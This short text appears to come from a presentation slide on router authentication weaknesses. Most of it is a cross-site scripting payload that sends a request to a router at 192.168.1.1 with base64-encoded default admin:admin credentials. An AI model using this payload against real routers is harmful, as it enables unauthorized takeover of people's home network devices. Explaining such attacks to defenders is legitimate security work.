 Authentication
Even easier if there's XSS in the router UI.
<script>
x=new XMLHttpRequest;
x.open('GET','http://192.168.1.1/',true);
x.setRequestHeader('Authorization','Basic
YWRtaW46YWRtaW4=');
x.send(0);
</script>